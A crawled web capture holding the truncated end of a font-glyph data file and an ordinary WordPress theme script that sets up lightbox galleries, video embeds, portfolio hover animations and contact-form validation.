0,56v19,38,70,33,70,-32","w":191},"\u00de":{"d":"198,-120v0,69,-52,75,-119,72r0,48r-45,0r0,-233r45,0r0,44v65,-2,119,2,119,69xm152,-120v0,-47,-36,-31,-73,-34r0,72v39,0,73,8,73,-38","w":216}}});


--- FILE ---
content_type: text/javascript
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1
body_size: 1093
content:
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery("a[class*=fancybox]").fancybox({
		'overlayOpacity'	:	0.7,
		'overlayColor'		:	'#000000',
		'transitionIn'		: 'elastic',
		'transitionOut'		: 'elastic',
		'easingIn'      	: 'easeOutBack',
		'easingOut'     	: 'easeInBack',
		'speedIn' 			: '700',
		'centerOnScroll'	: true
	});
	
	jQuery("a[class*='et_video_lightbox']").click(function(){
		var et_video_href = jQuery(this).attr('href'),
			et_video_link;

		et_vimeo = et_video_href.match(/vimeo.com\/(.*)/i);
		if ( et_vimeo != null )	et_video_link = 'https://player.vimeo.com/video/' + et_vimeo[1];
		else {
			et_youtube = et_video_href.match(/watch\?v=([^&]*)/i);
			if ( et_youtube != null ) et_video_link = 'https://youtube.com/embed/' + et_youtube[1];
		}
		
		jQuery.fancybox({
			'overlayOpacity'	:	0.7,
			'overlayColor'		:	'#000000',
			'autoScale'		: false,
			'transitionIn'	: 'elastic',
			'transitionOut'	: 'elastic',
			'easingIn'      : 'easeOutBack',
			'easingOut'     : 'easeInBack',
			'type'			: 'iframe',
			'centerOnScroll'	: true,
			'speedIn' 			: '700',
			'href'			: et_video_link
		});
		return false;
	});
	
	var $portfolioItem = jQuery('.et_pt_gallery_entry');
	$portfolioItem.find('.et_pt_item_image').css('background-color','#000000');
	jQuery('.zoom-icon, .more-icon').css({'opacity':'0','visibility':'visible'});
	
	$portfolioItem.hover(function(){
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: -10}, 500).find('img.portfolio').stop(true, true).animate({opacity: 0.7},500);
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 1, left: 43},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 1, left: 110},400);
	}, function(){
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 0, left: 31},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 0, left: 128},400);
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: 0}, 500).find('img.portfolio').stop(true, true).animate({opacity: 1},500);
	});
	
	
	//contact page
	var $et_contact_container = jQuery('#et-contact'),
		$et_contact_form = $et_contact_container.find('form#et_contact_form'),
		$et_contact_submit = $et_contact_container.find('input#et_contact_submit'),
		$et_inputs = $et_contact_form.find('input[type=text],textarea'),
		et_email_reg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,
		et_contact_error = false,
		form_default_values = new Array(),
		$et_contact_message = jQuery('#et-contact-message'),
		et_message = '';
		
		form_default_values['et_contact_name'] = 'Name';
		form_default_values['et_contact_email'] = 'Email Address';
		form_default_values['et_contact_subject'] = 'Subject';
		form_default_values['et_contact_message'] = 'Message';
			
	$et_inputs.live('focus', function(){
		if ( jQuery(this).val() === form_default_values[jQuery(this).attr('id')] ) jQuery(this).val("");
	}).live('blur', function(){
		if (jQuery(this).val() === "") jQuery(this).val(form_default_values[jQuery(this).attr('id')]);
	});
	
	$et_contact_form.live('submit', function() {
		et_contact_error = false;
		et_message = '<ul>';
	
		$et_inputs.removeClass('et_contact_error');
		
		$et_inputs.each(function(index, domEle){
			if ( jQuery(domEle).val() === '' || jQuery(domEle).val() === form_default_values[jQuery(domEle).attr('id')] ) {
				jQuery(domEle).addClass('et_contact_error');
				et_contact_error = true;
				
				var default_value = form_default_values[jQuery(domEle).attr('id')];
				if ( default_value === undefined ) default_value = 'Captcha';
								
				et_message += '<li>Fill ' + default_value + ' field</li>';
			}
			if ( (jQuery(domEle).attr('id') == 'et_contact_email') && !et_email_reg.test(jQuery(domEle).val()) ) {
				jQuery(domEle).removeClass('et_contact_error').addClass('et_contact_error');
				et_contact_error = true;
				
				if ( !et_email_reg.test(jQuery(domEle).val()) ) et_message += '<li>Invalid email</li>';
			}
		});
		
		if ( !et_contact_error ) {
			$href = jQuery(this).attr('action');
				
			$et_contact_container.fadeTo('fast',0.2).load($href+' #et-contact', jQuery(this).serializeArray(), function() {
				$et_contact_container.fadeTo('fast',1);
			});
		}
		
		et_message += '</ul>';
		
		if ( et_message != '<ul></ul>' )
			$et_contact_message.html(et_message);
		
		return false;
	});
		
	var $et_searchinput = jQuery('#et-searchinput');
		etsearchvalue = $et_searchinput.val();
	
	$et_searchinput.focus(function(){
		if (jQuery(this).val() === etsearchvalue) jQuery(this).val("");
	}).blur(function(){
		if (jQuery(this).val() === "") jQuery(this).val(etsearchvalue);
	});
	
	var $et_template_portfolio_thumb = jQuery('.et_pt_portfolio_entry');
	$et_template_portfolio_thumb.hover(function(){
		jQuery(this).find('img').fadeTo('fast', 0.8);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 1);
	}, function(){
		jQuery(this).find('img').fadeTo('fast', 1);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 0);
	});
		
});
/* ]]> */